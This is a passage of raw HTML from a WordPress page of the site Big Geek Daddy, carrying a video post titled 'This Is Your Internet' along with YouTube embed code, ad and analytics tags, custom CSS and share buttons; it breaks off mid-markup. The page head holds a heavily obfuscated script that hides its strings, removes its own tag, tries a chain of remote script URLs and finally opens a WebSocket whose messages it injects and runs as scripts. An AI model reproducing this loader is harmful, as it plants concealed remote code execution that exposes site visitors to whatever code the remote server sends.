				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.1' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-188367 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-188367 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-cats tag-cool tag-dogs tag-entertainment tag-humor tag-interesting tag-outdoors tag-pets entry" aria-label="This Is Your Internet"><header class="entry-header"><h1 class="entry-title">This Is Your Internet</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="QJcgxzIo7fo"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2023/12/this-is-your-internet-535/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=This%20Is%20Your%20Internet&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fthis-is-your-internet-535%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2023/12/this-is-your-internet-535/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('This%20Is%20Your%20Internet').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fthis-is-your-internet-535%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=This%20Is%20Your%20Internet&body=https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fthis-is-your-internet-535%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=This%20Is%20Your%20Internet&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fthis-is-your-internet-535%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2023/12/this-is-your-internet-535/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 